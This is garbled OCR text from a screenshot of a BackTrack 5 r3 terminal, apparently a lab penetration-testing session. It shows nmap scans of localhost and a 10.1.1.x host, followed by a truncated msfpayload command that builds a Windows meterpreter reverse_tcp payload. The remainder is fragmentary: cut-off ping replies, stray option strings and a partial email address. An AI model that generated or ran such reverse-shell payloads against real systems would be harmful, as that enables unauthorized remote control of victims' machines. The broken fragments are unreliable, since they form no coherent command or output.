 Applications Places System Sun Aug 4, 11:10 AM
root@bt: ~
File Edit View Terminal Help
namp: command not found
root@bt:~# nmap localhost
Starting Nmap 6.01 ( http://nmap.org ) at 2013-08-04 11:06 IST
Nmap scan report for localhost (127.0.0.1)
Host is up (0.000020s latency).
Other addresses for localhost (not scanned): 127.0.0.1
Not shown: 999 closed ports
PORT STATE SERVICE
100/tcp open newacct
Nmap done: 1 IP address (1 host up) scanned in 0.46 seconds
root@bt:~# nmap 10.1.1.20
Starting Nmap 6.01 ( http://nmap.org ) at 2013-08-04 11:06 IST
Nmap scan report for 10.1.1.20
Host is up (0.000017s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
100/tcp open newacct
Nmap done: 1 IP address (1 host up) scanned in 13.36 seconds
root@bt:~# /opt/metasploit/msf3/msfpayload windows/meterpreter/reverse_tcp LHOST
=10.1.1.
<< back | track 5 r3
root@bt: ~
File Edit View Terminal Help
8 time=1.52 ms
64 bytes from 10.1
8 time=0.716 ms
64 bytes from 10.1
8 time=4.68 ms
64 bytes from 10.1
8 time=0.880 ms
64 bytes from 10.1
8 time=1.14 ms
64 bytes from 10.1
8 time=0.664 ms
64 bytes from 10.1
8 time=3.89 ms
64 bytes from 10.1
8 time=0.755 ms
64 bytes from 10.1
8 time=0.726 ms
64 bytes from 10.1
8 time=1.29 ms
64 bytes from 10.1
8 time=1.52 ms
k@tty64.org
s (pigspigs@yahoo.
on accept
ata via upd
-s 0 -y 100
-----
------
root@bt: ~
root@bt: /pentest/back...
root@bt: ~
[root@bt: ~]